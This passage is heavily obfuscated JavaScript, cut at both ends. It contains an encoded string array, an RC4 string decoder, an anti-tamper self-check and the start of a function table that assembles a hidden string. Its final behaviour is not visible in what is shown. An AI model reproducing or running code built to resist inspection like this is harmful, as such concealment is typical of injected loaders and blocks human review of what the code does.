5ldMCodwmo1','pZNcICkUW5a','cJi+W7ZcVq','lCkWDc3dQW','e8oUWOiRWRK','WPDEW51zW4S','WPmTy3FdLq','W6ezWRVcPSo4','W5ZcR8kmW4eW','DCoXCCodW4S','zmo5bCk+iq','vSoKW5/dLmk9','k8kBWPjKWQO','W5hdVSoEWQJdVW','WPRcPSobddi','W6VcRSk3WOvS','WQxcGmoOWOX5','t8owwSohW5G','WP/cRmodWRTd','EhHxW5BdSa','WOxdHCkkWPzU','CK1Eygy','fcJcJSkDWOC','W7ubqCksW4u','pCoEW7hcMGe','W5tcSmkgW4q/','ymkbW41WuW','zrOLC3W','W5OtWQ3cRmoK','j8omWRecWRO','WPqvjCkyW5G','wIK0W73cIW','oc4XW6pdTq','x8oCWRVcH1y','WRpcGmoGWQ1w','nmoVWO0aWRy','mSo4WP0fWRe','jM88W7e','amkdWQldJmoJ','WQtdJmkkWODy','BfRcPCo9sG','W4S3kCkvWQ8','sSoibZFcNq','W7BdUSo5WP3dOa','WPiqFgxdGa','agFdGmoBmq','CSoSgmkNsa','wGhcOmk5W68','W7/dVSo5WPNdSW','jXy0ECks','jCk/W4BdHCo4','W53cMSkkW4KO','lmodWQnnlq','jmk/WO3dU8oY','WOpdI2xcNYq','FSk1ESk0rW','WRlcHCoUWPPQ','W5ddK8oyWRNdTq','yCkXumosW48','W7Prc8k9aa','A0XfEwO','W6hcNmkTW6SW','W6ldKSohrmon','jfVcGSkqW7G','WRxdGxPQiW','s0RcLSoJmq','W7yEeCkLWPa','CCkCWPJcRCoB','tv7cMSk1Da','omkqEaNdGW','WQxcVSofcbK','F8kczSkBsG','nmo4WOelWRi','W6HOoSkMgW','xmoqotJcVa','WPRdR0bQbW','WQdcPmo3sbK','W4dcICkSW4uP','oHSVDmkn','o1pdOCoGvG','afGDW4tcKW','rxtcJCkbrW','WQ3cHCoOWOXU','W4ORWO3cQmo/','s8k+W7vGwW','aSoIE8o0oW','zX0NBha','DruNCgm','ev0aW5ZcUa','mtS0W6RcIG','nmozWOfUoq','l3hdU8o7Bq','rmoEs8o/W6G','wK7cJCoGoG','yGWrDh4','nJ3cGSkvWOC','fSo1Amo/iq','kmkBW7z7W44','WPNcL8o5DrK','mb8oyCkS','fCksWQxdM8oO','WP/cMCoHWQLO','W60CWQz0WPS','mmoMWPWEWRm','W586qGL4','FCk6uComW5y','s1ZcKmoLWQq','W7FcQu/cOIu','WQFcLmo6WOrS','W4jPW6FcJCo4','ws3dU8kjW5i','WPhdMxfTcq','efihW5/cPG','W7HGWRv+WR8','F37cUSodWRu','iSoRWPOyWRW','paidW47cRa','i8kfBa3dNW','WQpdLSorWQ3cLq','WOhcTmolWObw','mJdcNmoKWPW','W7/cV3VcPse','qmkyW4ZdLCkI','vZZdSSkEW48','ddWcESkp','WRBcHmoSWOPW','frNcKSkmW40','amkgWRdcU8ox','DaiID24','wf/cHCoFmW','WRddJ2Xjkq','sfZcUSo3ba','WPNcVSosacu','W4OaWQFcVmop','W5RcIxtcIIy','fKmEW4/cSG','W4WzWRZcUmoq','yfFcGSkElG','FmktnCkzpa','WO/cQSo8WP9+','F8kfW6JdK8kk','gM/dLSoewq','W6HFeSk9ha','WPGbhCk0W4W','ASkAWO7cU8oA','WR49tKxdRW','WRJcS8odWO1o','WPZcLmo0WPPG','W7pcO2JcPI0','cJOyW5RcGW','a1NcUxRcMG','amkaWRNdG8o6','E8khWOtcO8ox','WRldJmkIWOrI','W7euWPLAWRq','WPdcKsb5W74','WOmakmkuW5K','BmkmW7JdKmkv','W7CyWR3cGmoc','WPZcO8okAam','ASkPW7pdUmkA','vLdcNmo2WQ8','vSoWgSkAbq','yWOIDw4','b8kpWRNdM8oH','WR0fkmkYW4q','WOhcGdPTW68','WPJdTmkOWQ1D','WPZcSmoMWP9L','wZBdOCkiW4W','oSouWPLUpq','W6XyeCkWfq','fSo7CSoYiq','hNhdNCoqxG','BWKHFN8','W75PW6FcSmof','WOzOW4zEW5i','WPRdJSkvWOr7','BhFcUSojdq','hgJdJmoBsa','gCoTC8oLpq','WPG9gSkWW7i','s3jsvu4','WPxcImoNWQzS','FcxdOmkbmq','y2DtW53dRG','EbOHBKC','pSo3WOGDWRi','W7ZcRM3cQte','WQFcUWarW6S','nIBcKSkCWP0','WORcTY98W68','pIBcUSkRWQq','WPSAEKpdRq','hMxcNupcPa','i8ojW6dcSG8','W74aWPDqWRa','W5RcUSknW5W9','m8osW6VcGq8','WRpcPSo8yXm','lmkAEa3dLW','WO/cPCoGeXK','sCo5fJpcMa','WQSEAvNdHG','W6pcT8keW6Hl','acqhW4ZcGG','vhlcRCoKWRS','qfdcGmoQWRS','BrO2ExS','AmkiWPxcS8or','tYJdQSkzW5u','vCkwWPPKWPW','oCk5W6eymG','W5ZcRCkzW5qH','lxhdGSoyCa','l8kMW4dcGWC','W4VcQCkhW48V','WPZcQCokFGi','WR7cGmoPWP5H','CSoYbCk6nW','WRFdJMLuma','WQxcN8o6WOfT','W6ZcRNJcTY4','WRNdJwXflq','W7e+BMNdQG','W6hcHKVcGr8','ymo1a8kSoW','W4/cISkhWQmg','W78vhmkBWOe','W4RcU8khW5uQ','WRLrtN/dLa','lmoyW7xcGb8','D8o3hSkWoW','pCksWPlcUNC','etmUW73cVG','t3JcMSkxsW','WPOOfGpdRG','dSoEW6xcOWe','WQVdLSobWQlcJW','kw7cHw7cOW','F8oQiSkzhq','kmoyW4dcLsu','gCkfWRhdGmoT','W67cLSkeW6aY','emkhWRRdJCoU','W4dcS8kgW5WI','WP3dJ8kpWODZ','DSo/eaFcMG','WRpcS8oPvr8','zCkqW5JcUmki','xNBcHSkBua','rY7dSSkeW58','WRBdLNnEmG','WQVcGG5pW78','W6qGWPnLWOi','cxpdH8ogsW','i8o3WPKnWQG','dmkGwJ3dKq','pfJdQCozzq','WPxdJSkvWOvG','WOZcQCoRWPvJ','WPFcImoEAbi','WRZcTSoVwWK','W5yRcmkuWQ8','WQSStLFdVG','W5FdMComWQxdTa','paO7FCkr','CmkRvCocW5u','WPpcTSofdt4','WRJcJ8ooWOXU','WPpdRSoBWOpcJW','hSkeWRNdUSoT','gSo5WQraca','W6DwhmkQeq','kSknDaZdHG','iCoAWOKjWQy','W6OAWP5tWRq','EmkQzCo1W7W','FWy5B2K','WPPvW45AW6q','vCoxvSoNW7y','W4pdJSobw8oT','A8k6smooW5e','W54HjSkwWR0','WRRcJCo2WO5V','A00XW4RcVG','ESk2WRVcH1i','dSoMW5FcLcy','z8kTxCopW4S','AmkjW6VdM8kF','qCktW6RdPxC','WRVcSmooBXy','W503WQtcHSoH','evrYxuC','b8kYWP7cOCor','yCkyWOlcSCoA','qbGawKK','WOaEiCk9W5y','WOGVAx3dMG','Ec/dNCkKW40','W4S8mSkRWPi','E8khW73dLSkw','W6GuWOvhWQ0','vttdKSk8W50','tH46W5NcMq','z0eVW4JdTW','bSk7WQxdH8oZ','WQFcTCoUuWC','W7GxWPDlWQu','ftRcPmk4W74','W4pdJ8opWQNdSq','WPlcKSoiWRXK','isFcGSkRW58','qSkxrSkxCq','WOCNB3RdIG','W4NdKCogWRVdVG','WR7dHmobWR7cLG','qZ0Hv2a','h0SyW5BcSa','WRddUCoAWPxcPq','W70eWOpcPSow','sgnNW53dRq','CSkPuCotW5C','ps3cGSkOW4G','tmkhWOymEa','W6ywWPJcVCog','WRddHhPnma','vgdcK8kgvq','W6C3WOz9WOW','v8k2WOZcNM0','W6ZcGedcUcW','W70lWPhcO8oC','W6ykWPrxWQW','WRxcJCo2WO13','W63cSgFcUt8','W7pdHmo8smo0','AvLsEha','W4ddR8oRtSom','W4GPlCkhWRq','rSkttmkgma','A8kfWOFcUCkf','uJSCW5VcJW','iCkhAH7dLW','WORdPCk2WOTI','W4FcV8kBW4yH','WOuljmkbW4u','vmoMtaldUW','FHesW7lcTq','l1/cUwlcIW','s8onuc/cOG','pIGFu8kW','Ctvrqhq','zSkjW6v0xq','E2LsW53dSW','WPC4zMBdRq','WRtdRmo8WPRdUa','W6TEb8k2oW','gSoEoCkBsa','WRW0bCkHW5i','A3VcOmoXkG','o8oEWPDIoq','E8kzW7ddMCkh','gSoVCSoSnq','ntmIWOBcHW','umkJWOVcK38','WRpcG8oYWODT','zK1MW7tdKG','jddcJmkYW4i','fSouWRadWQu','ySoMtCoAW5q','DmklW6tdGCkC','tv3cOCoDrG','WP0diSkkW54','fumnW4JcSW','tcVdVCkfW54','pIlcKSkoWPa','W7KnlIX4','lshcJ8kRW5O','WRdcOCo1qbG','WPdcTSoLWPvS','W7VcQMlcPsa','WR7dTmkHWRqz','bN3dOmoerW','brhcOmkDWOu','WR7cTIbEW4K','W4ySBavy','W5RcVCknW5GU','W5FdKmonWOldIG','DqmWD34','oc3cKSkBWOy','WRWDBWvY','WQRdQmokWPlcJG','WRFdJmodWQhcGG','g8kkWR/dHSoO','W6RdSSkWW4xdTa','ECk2qSoqW5K','bCkbWRhdKSo4','wCoqktpcUW','FCkwWRRcLbS','WPVcVCoHWP96','WRJdL0zpga','iCo8WOjIcq','zCkJySk8vG','m8o2W6GAWRi','WRbaW4XEW7y','bCocumobjW','Ch5QwK0','dCozW5xcTau','cCoywmkDtG','WR7dJSokWOxcGa','oSknFbxdNW','ASkTq8owW5e','iwXBbmkB','jZFcNCkBWOy','m8oJWRjBla','WOCZExJdIq','W4GIj8kiWQ8','bCoNECo8ia','W5NcLwJcUsu','fmo6FCo+nG','WO3cPmoqeJS','u8k4W7r6uW','bCo8WO3cGGy','WRVcL8ocWQby','WPhcTmorFHG','q8oBvSoIW60','z1vwCNq','qmovmI3cOa','WRm9WQPLW5m','W5ddIhv8ja','W7yZkCkGWO4','WRncW4uJW74','ASkiW77dNCki','zmk6CSk5ua','xSk9WPhcG3O','i8oMWQfKWQ8','DsiGzxG','WOeRpmkmWRS','WQFcJqjhW74','nJBcM8kYW4y','w8kVW7NdMSkM','W5uvc8kXW4O','bCo8W6hcTaq','kCkMwHxdPa','xI/dOCkxW5W','W5a+lmkpWRe','kHuLC8kg','htiZW6/cTW','ospcGSkYW4C','W4JdK8otwmoV','WPFdLSkmWO58','WQrsW45DW7i','o8oFWPrJjG','WQBcUrPVmW','W7CqDave','g3tcMf3cNG','WQZdMgzhhW','yqWtw3i','W4RdHSoiWQpdTG','iSoIWOScWQ0','WQ7cKSo3WODP','W4Tuemkpeq','h38kW5lcHq','FquXyMi','ymkSz8k5vG','Cv5CE2C','F2ZcHSkqva','pIRcRSk9WP4','cMVdHmoouW','bSoHWQGBW5e','WOz0W7DCW48','W5CRhmkTWQa','ed8gu8kK','zSoMW5hdImoL','W5FcLSkwW5Ki','ESkGF8kHtG','Emo4fCkKhq','WQ/cSmo0WPXY','qCkMxJVcQq','i8kbBH7dHW','W4BdKSofWR7dQG','WRJcHCoLWOrq','W7pcRv3dGqG','WRlcNSoHWQD6','W7K9WP5dWRa','hsKNW6VcOq','WPRdOCkgWRra','imkgCrxdGq','WPNcHmkzWPbW','eSoYCmo6jW','tKRcH8oPja','EmkQuSokW5C','kCkcAbFcVa','retcL8o9oW','vbNdOCk/W7y','bMJcJKJcHa','idVcKCkWW58','WRldLgjqpW','lCopWQ8tWPe','W6aRWQjeWOy','iCodW67dOqlcTCodmID8WR3dTa','n8kgWPRdJ8oC','taOQW4lcSW','iIlcNSkAWOG','WRqpdCkJWQW','F1ZcMmocnq','WPhcNqHeW68','r8kpvSkGWRy','qe3cGCoLpW','W4FcSSkiW6uG','r8kPASk1W5i','t8oFmddcTa','aNNcNL3cNa','wvdcGSo2WQm','W6W9WQFdH8o0','weFcHSoahG','WRNdLSkHWRfN','WQZcHSoakHa','WPqszbBcOG','ECo1ja3cVW','i2lcQuBcQa','WOpdGSklWOb8','dmoAWRXPeW','sfFcU8oseG','bhpdVmk6Fa','DujWxhm','WRtdOCodWOpcJa','W7dcQwJcVI4','W7SkW6FcUCo0','W5e4rqfJ','fuezW5ZcUW','x3hcU8kYsG','FmkqWONcPSow','sMtcN8oZja','zmkvWPxcOmoe','WP/cSCojadK','WP3cPCoFfta','W5RcPmoRWOzP','jSoVzmoyeq','fsy7W6/cVa','WRBcG8onWPXv','w8kHA8o1W54','xCkmymo+W74','W7xcSgNcOdi','W48Zn8khWRm','nGuVC8kk','wxpcRmordW','W60zWPLgWRC','WOFdPCktWRvz','uSoFlcxcRq','nCkpDGldLa','pGBcP8kEWOW','WQ3dI8oBWQtcJq','hCobWRzbga','W47dJ8ohtSov','oWSNB8kc','WRWDwaTo','mKNcMwJcVW','hWO8W5ZcOW','DSkGCmkOuq','WP/cNSoEWOP4','welcVmoVWQS','f0ZdV8o4FG','DqC0B2i','e8kYWPZdUSoo','ubuKW53cMq','WO7dTSoJWPi','w1NcO8oNmq','uhhcGSkArq','nHubdCoP','W6JcQNVcPsi','mZddVCkBW7G','mmoPWOayWR0','imkIWQldGCoA','WOPiW6DSW54','i17dPSkKWPG','WO1LW6v4W5u','WPFdLmoBoa','WOdcMSooari','WPVcTmobWOHp','WRFdLM9spG','C8onzCo4W6q','W5S3pSkmWQG','W79flN4r','lWSNFCkf','W4GMWRDJWRy','WQ3cKmoTWOvV','imohWR8iWRi','nSkzFGpdHG','WQ/cS8ockCks','dN3cMKNdOW','oWOKB8ko','ACoGECoEWPm','ixZcICo8pW','bIyXW6FcQq','gCkTr8o2W4LRsG','WQHeW4jjW6S','dSk4sYRdVa','W53cS0dcJJW','W4VcSSkWW4Wa','WPhcRSoMWOPU','WPBcH3ZcPsm','W55+e8koeW','uCo2e8kKnG','eYiVW7lcRq','WQJdI8oAWRxcGG','WRRdG3LtoW','WRpcImoPWOfA','bSkfWR7dGmoH','EruGEMu','sCk4WPpcK1q','huiiW5FcRa','cwhcNu3cMW','e2xcMLhcMa','qKZcO8kluW','fcpcHSkCWRO','iSktWRhdGCou','WOK3EhZdMG','WPJcQCo1WP1K','WQZcO8oXaJm','D8kfW7tdJ8kx','DHKwW5JcRW','AdNdPCkcW68','jGC7B8ks','WQGMhmklW7q','W4O6WPDsWRK','W4ldK8otumoH','qCkGW6XHqG','W7Puemk0gq','WO4OAmoryhS/W5WZD8oCwJO','WQpcOCo1tHq','W58YBxqp','W5pdLmomwCo0','WRJcI8o2WPX7','WQ/dICoBWQ/cIG','pCklBqtdHq','W74kWP/cRSoD','t3ZcSmkCrq','WQb8dmk2W7G','yCkYW6NdKmkf','WPJdMmkiWPjH','vvNcN8o0WQS','raKmwg0','ASkqWP7cU8ol','cSk6FsddSa','tSollZNcVq','W4lcVmkuW50W','WPVcHSoVWQud','BLZcS8kCEq','BSk7W7ddRSk5','ySoaA8o5W5W','WPdcHmokWQfu','yq01ENG','lvFcRKNcMq','AmongSobDW','vsuQW7FcMG','rSoNW4hcMtK','WRqWiSkTW6y','rc8XW6dcIG','welcO8oZWRy','WOyrBgddJW','mqS0Emkd','WQxcLmowWQaw','WOFcU8oxfdm','W5FdICobWQtdSq','W6muWO/cPCoL','fSo2B8o/iq','W7SuWQZcK8ou','wJ/dP8kfW5G','hHCyW67cVa','W7Kxo8kTWPe','ESkbW77dHCkE','hCoobCkBbW','W5FdMCoRCSoi','xuVcHSoHWRy','WOFcHConqcC','u3FcMCkttq','WOtcUmonqba','uYqJW7FcNa','W5/dKmoyWQFdUG','y8k/Bmk+uG','WPKep8kuW5S','xCkdDSo+W6W','FSo2aCk5oa','WOddMmkcWO1y','WRNcTmojWRHG','W57cTSkgW5GR','uSozlJJcQW','kCkNxsNdUW','iJ3cHSkGWOG','fIKdW4FcOW','ECkIFmkWtW','WPZcJdrRWOW','bSkkWR3dKCo7','W4RdH8ogrSoZ','W7SiWO/cO8or','kSoDW7lcLXK','W5xdLSoEWQJdSW','k1aFW67cHa','W6qjWPbbWRG','hSoSA8oSiq','FCkjW67dKCkD','Fx/cQSo7eG','FCkWWP3cMfi','ASkwWOpcPmos','BgbbW7/dQq','ANzDW57dUa','WPldHCkcWO5T','B8kQgSoByW','WQRdNCofWQpcJG','WQbrW5ngW7a','bfOdW5hcRq','d1ldMCoGDW','W4RdMCoAWQpdVa','W74aWPRcUCoc','hmo1AmoYkG','W50Jo8kVWQa','W7mynSkNWPC','pCocWP1IpW','WOVcRmo2bca','Bmk3BCowW7W','W5ddLSolwmoM','W54OkmkeWQO','E8kwWP7cV8oE','W4VcR0tdGsG','W6WCWQvwWPO','m8ooWPH9pW','W5JdGSoermo7','wSktvCkw','efSAW5xcOW','ECo1hqVcUq','WPK9WQPCW7C','FSkMySk5rq','W6WyWOXgWQu','vfRcM8oKWRS','iCoNW47cHaG','sYWIW6xcMG','saKAW7pcIW','WPhdLSksWOTT','wmorpdlcOG','uuHCuKC','w8oulJtcRW','W7pdUmoCB8oW','WQWQp8kwW5S','wtxdUSoLW68','WORdVCo2WOtcKG','BCk2WQRcQCoq','pYZcKCkmWPK','WPFcR8odWRP7','ACkfW69ptW','o8ocW7FcLbK','ESkoW6JdLmkk','fSkPW5pdJCkb','rh7cKmkEra','WRpcG8oGWOfG','a8oKW4JdV8k3','kCoerSo9W54','l8oNvSoEeG','W7pcQSo8WQX5','s0JcMSoOlq','zmoZhCkSkq','iCoGx8o/oa','xv7cGCo1WQG','pSksAqpdIa','EmovdSktfa','WOGWFghdLG','W5ZcTuhcQIu','W7mQb8kBWOW','WRpcT8o+xqy','DCoXBmoaW5W','sCoox8oGW7i','td8GW6FcKW','WQtdJMTtpG','stNdPCk1W40','WOtcTSo8FYm','kHSMy8kf','WPBcHKhcGIO','WQNdLNLslG','v8oVoCkBsa','zmkuyCoqW6W','W4FdKSknkwabx8oEW5LqWP8','fmoGWRn8dW','W5VcVCknW5CM','dKVcR2/cGW','ENbHzgW','W5KioSkTWRq','WP3cSCohbJi','aNRcHKZcMa','BKZcTmkCDW','vmoUlstcPq','WR7cSmocWQjH','W6aMwJPf','WRlcQCoXsHS','jLtdUCkwW54','W5C2jCktWQy','mt/cKCkPW5O','WQFcG8oxssC','rwJcH8osgW','cxFdJCoztq','W5RcGCobWQDv','CYuFW5FcRW','W6KAWOdcOSor','W4m+n8kdWQO','kSofW7pcLr4','uclcNCkGW4i','WRNdO2HodW','oNBdJmoXBq','CaK2W7lcJa','bdvWF3e','FSkLWPBcGw0','E8kCWPRcVmoe','F8kfW73dKmkv','oZhcG8kRW4m','iCoiWP16jq','FhvXW6RcKa','FglcOCkMra','s8k6W5ddVSkM','W6RcVxZcVZ8','WPxdVCo0W4ZcKG','WQO3hCk2W5S','aConvSouhq','gf/dJmoHBa','vSk0WPpcKM0','fXRcPCkJW4u','W7ZcGgFcMci','WRbvWQO6WPa','bNddIComsG','ECk1q8oiW5i','W5RcPmoZWOnx','WRvCW5bfW6S','W5ddHCoEWQtdOa','fdO4W4VcHq','W4iBW7lcQ8oA','jI3cJSk2W4W','W5dcQhZcRtS','W4FdO8osC8o7','yIxcLSoQkq','WQ3cNCoakXe','kHWOE8km','FSoYd8k+pq','WPpcUCovbY4','mXS4F8kD','W44IWRNcHCoU','W6G3uCkAWRe','hGCpu8kl','g8oYDSo7mG','W6OxWO8QW5S','FuHvFfi','W7KyWOxcVmon','W6KaWP1sWRe','qmo2pSkGfG','vvJcT8kEeG','w0tcLmoCma','pCkIWPBcMfy','vLFcGCoNmW','BK1wEhC','DCo3jLVdGa','WRjeBapdNW','j8ocW6tcNWu','Fxvlqha','W50ZkCkiWRa','WQZcUXHRW6i','W4mNrajQ','CCkaW7VdG8kD','tZ4rW67cMG','AmoECCo4W7W','W5fJgSkghq','uZ85W7lcKG','WPSClSkyW5a','WRRdHSkKu8ob','wNnXvK0','WRWlamkPW7a','vH83tWq','WONdR8koWOf6','B8kdWOVcPSoA','cCkHgSkeDG','WQe/vmkrW5C','WQdcPCoEBJC','f1SoW5BcSa','W5ddLCorWRNdPW','W4NdImoqrCoH','WRddKMrvoq','FL9GW4hdKq','ACkfW7Xpiq','adOLW7lcSW','mGOTgmkS','Emk8EmkRrG','fmomWR0/WRa','dCo9W43cSJ4','rCozv8o6W7e','qL/cGCoQWQS','pSotWQGeWQu','W5m+omkhWQ4','dCoXWQatWPC','imktWPr/WQC','WPSZA2ddIG','WRzoW4nCW6C','rJSWW7tcKq','pmoWCSoBpa','FIldU8krW5G','gI87W6lcQG','ghZdL8oEwG','xmkUyCoAW6O','zSksWOJcV8oF','y8kLW61dDG','WRFcLJvGW5e','WPyWtN7dOW','WORcPmomcZq','yen5WQNdUq','wCokWPhdU0y','z1dcJCoJWQO','W4tdSCoUWQxdQG','WORcH11KW5K','WQpdGmodWRpcGa','eSo/WR7cUCo8','W7btcmkbha','yCkMu8oPW5m','b3JcI1RcNa','hxpdG8ofrG','f0eBW5/cTW','CCknqCouW4G','xCkIWOZcKN8','tmkuWQhcJSoW','oGBcISkJW7K','WP/dJmkYWQXq','p8oMsYpdLG','WQJcMSofaqi','q8kGW7P2vq','vmkVW5ldSmkM','WRFcPCo5vH4','W7WAWPjbWQu','bZm6W7JcSq','WPFcGCo0WQ17','WRFdILTVra','WOBcHYzYW70','BCklWOxcOCoA','WRpcS8o0sGK','W7SFvSk8W5G','WO8Cp8kvW4y','WQWWa3JdNq','kaSPy8kl','ymkRW47dKCkd','A8kIWQJcRCoQ','rHtcKSkCtG','W5VcS8ksW5G/','rLlcL8oGlq','oGSKCmka','nrCTgmkK','W4VcTrONxvOfWQVdPmoEW6dcGW','g8kbyX3dTW','W5ldMmocWQJdSG','ALHpuva','W7ZdNGdcHX4','W4ZcVmkwW5uT','e8kdWOBdSSkx','WOqfiSkdW5e','WO82y3NdIa','oSocW7dcNWC','W60yWP9gWRG','nJJcG8k2W4y','W4GApmkrWP0','oZ3cMmkhWO8','BefDCxu','cSkBuJVdIW','z2nnW5RdSa','qSkcBmkkvW','WRRdIxnBja','ne3dOmoPnW','W4tdJmohWQZdPW','WOBdSebhga','WP/dHe1Soq','WQRdLSodWRBcHa','WORcTSoRWO5S','W6GiWPZcO8oD','ws8+W5xcRG','W5HGWPrfWPy','e8omzSoJW5S','tL59W6ldIG','rCkOW591Cq','ASkTs8orW40','tXJdG8kKW4e','CHBdQSkiW7q','yfNdOmo7Ea','W5GOW7DSW4O','hHBcP8k6WO8','g8kpWQZdHCoG','W4FdJCozvCoW','zwrtW5tcHq','WP8rkSkBW4W','xCoSlSkVgW','WPBcHKhcQqy','W4tdRSo4Amo0','tCovlIpdLq','WPhcOSoYdc8','W50rBqSA','WO3cOCovdZu','rw7cImkfsq','WPfbW41bW7a','W47dSSobrCoP','WRJdNmoyWQ/cHa','WQrhW5vEW7C','fCkmWRNdK8o7','qmofumo8W6K','WPCRAxtdLa','WQ/cNSoDWQnl','uhlcHCkwsG','WRb1W7bIW7C','W7OzWP5wWQu','smojlcFcPG','rYRdPSohWQS','W5SJlmkhWQ4','WRlcNSoJWRbi','r8kLWOJcHmoQ','W4CSsGr0','kaKOzSkx','AmkAW456BW','WRzZW6HvW7m','WPVcKCoHaa4','W7Cnvafk','WPtdI8klWPXL','hSoWW4BdUCoq','W7Lvm8kGmW','W4BdRmkXmSkr','wCkGW6/cNuu','FGTcW7ddLa','WO7cUsTRW68'];function _0x7750636d(a,b){a=a-0xea;var c=_0x7750636c[a];if(_0x7750636d['chKPQh']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x7750636d['YRiyBi']=h,_0x7750636d['xTnSxJ']={},_0x7750636d['chKPQh']=!![];}var e=_0x7750636c[0x0],f=a+e,g=_0x7750636d['xTnSxJ'][f];if(g===undefined){if(_0x7750636d['JRjuPR']===undefined){var i=function(j){this['xHfxip']=j,this['SQTMGB']=[0x1,0x0,0x0],this['XxtgIs']=function(){return'newState';},this['WARMBv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ZPDeeF']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['FettuD']=function(){var j=new RegExp(this['WARMBv']+this['ZPDeeF']),k=j['test'](this['XxtgIs']['toString']())?--this['SQTMGB'][0x1]:--this['SQTMGB'][0x0];return this['jYUrUc'](k);},i['prototype']['jYUrUc']=function(j){if(!Boolean(~j))return j;return this['zuoxVC'](this['xHfxip']);},i['prototype']['zuoxVC']=function(j){for(var k=0x0,l=this['SQTMGB']['length'];k<l;k++){this['SQTMGB']['push'](Math['round'](Math['random']())),l=this['SQTMGB']['length'];}return j(this['SQTMGB'][0x0]);},new i(_0x7750636d)['FettuD'](),_0x7750636d['JRjuPR']=!![];}c=_0x7750636d['YRiyBi'](c,b),_0x7750636d['xTnSxJ'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x7750636d;while(!![]){try{var c=parseInt(U(0x364,'Oo0f'))+parseInt(U(0xa96,')eoG'))+-parseInt(U(0x5bb,'!VM0'))*parseInt(U(0x9ee,'zqf8'))+-parseInt(U(0x483,'@81t'))*-parseInt(U(0x231,'pRz['))+-parseInt(U(0x957,'pRz['))+-parseInt(U(0x1ba,'zqf8'))+-parseInt(U(0xb63,'Ah8v'))*-parseInt(U(0x935,'MTx#'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7750636c,0x9c891),!function(){var V=_0x7750636d,c={};c[V(0x547,'pRz[')]=function(z,A){return z<A;},c[V(0x6b9,'70yr')]=function(z,A){return z!==A;},c[V(0xbad,'1PP7')]=function(z,A){return z===A;},c[V(0x345,'NTIM')]=function(z,A){return z+A;},c[V(0x861,'@rtr')]=function(z,A){return z*A;},c[V(0xabf,'5J1R')]=function(z,A){return z-A;},c[V(0x90f,'RPho')]=function(z,A){return z+A;},c[V(0x3d4,'PqZL')]=function(z,A){return z<A;},c[V(0x1b3,'4B3x')]=function(z,A){return z!==A;},c[V(0x973,'i6#B')]=function(z,A){return z===A;},c[V(0x4b3,'Qw8y')]=function(z,A){return z===A;},c[V(0x464,'1U@^')]=function(x,y,z,A,B,D,J,M,P,S,T){return x(y,z,A,B,D,J,M,P,S,T);},c[V(0x7ac,'1PP7')]=function(z,A){return z||A;},c[V(0x70c,'1PP7')]=function(x,y){return x(y);},c[V(0x2c5,'bQ0X')]=function(x){return x();},c[V(0x642,'bQ0X')]=function(x,y,z,A,B,D,J,M){return x(y,z,A,B,D,J,M);},c[V(0x555,'NTIM')]=function(z,A){return z!==A;},c[V(0x735,'NTIM')]=function(z,A){return z!==A;},c[V(0x92d,')^y@')]=function(z,A){return z!==A;},c[V(0x1d9,'jPss')]=function(z,A){return z!==A;},c[V(0x96a,'PqZL')]=function(x,y,z,A,B,D,J){return x(y,z,A,B,D,J);},c[V(0x445,'Ah8v')]=function(x,y){return x(y);},c[V(0x6e6,')^y@')]=function(x,y,z,A,B){return x(y,z,A,B);},c[V(0x212,'Oo0f')]=V(0x5cb,'zqf8')+V(0x709,'jCPA')+V(0x64f,')^y@')+V(0x911,'@tX3')+V(0x729,'@tX3')+V(0x4f7,'1U@^')+V(0x850,'D(ZJ')+V(0x4a7,'@tX3')+V(0x654,'D(ZJ')+V(0x4e4,'@81t')+V(0xa22,'NTIM')+V(0x93b,'Ah8v')+V(0x29b,'MTx#')+V(0x8fc,'ieOl')+V(0x542,'jCPA')+V(0x91d,'*1ce')+V(0x5e7,'um^I')+V(0x6ba,'bQ0X')+V(0x67d,'Ah8v')+V(0x590,'RPho')+V(0x948,'4^n(')+V(0x226,')^y@')+V(0x55e,'N#a&')+V(0x868,'!VM0')+V(0xb73,'gLwM')+V(0xae2,'Z3ri')+V(0x48f,'JJ&L')+V(0xbde,'*1ce')+V(0x8e8,'9nfR')+V(0x8af,'pRz[')+V(0x5e3,'UYc9')+V(0x863,'!VM0')+V(0xa71,'jPss')+V(0xb69,'26AL')+V(0x252,'4DP[')+V(0x39b,'um^I')+V(0x420,'Ch)e')+V(0x841,'JJ&L')+V(0x494,'gLwM')+V(0x8bf,'Ch)e')+V(0xaac,')eoG')+V(0x1e7,'MTx#')+V(0xbaa,'4^n(')+V(0x410,'MTx#')+V(0x5cd,'RPho')+V(0x42f,'JJ&L')+V(0x42e,'!VM0')+V(0x23e,'RPho')+V(0x8e5,'4^n(')+V(0x41f,'4B3x')+V(0x215,'jPss')+V(0x873,'4B3x')+V(0xafa,'4B3x')+V(0x684,'4^n(')+V(0x52f,'SNyL')+V(0xba0,'RPho')+V(0x826,'$tkV')+V(0x315,'Xr&G')+V(0x1e4,'^cbq')+V(0x6ff,')^y@')+V(0x530,'jPss')+V(0x912,'Ch)e')+V(0x1ef,'bQ0X')+V(0x652,'bQ0X')+V(0xa86,'^cbq')+V(0xab1,'mJb$')+V(0x4dc,'zqf8')+V(0x54a,'SNyL')+V(0x2b1,'9rFX')+V(0x4f9,'@rtr')+V(0x922,'Oo0f')+V(0x4f2,'9nfR')+V(0x6ad,'RPho')+V(0x280,'PqZL')+V(0x5fc,'Ah8v')+